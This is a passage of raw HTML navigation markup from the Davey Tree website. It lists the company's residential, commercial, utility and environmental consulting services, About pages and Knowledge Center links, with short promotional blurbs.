                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  activeSection " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
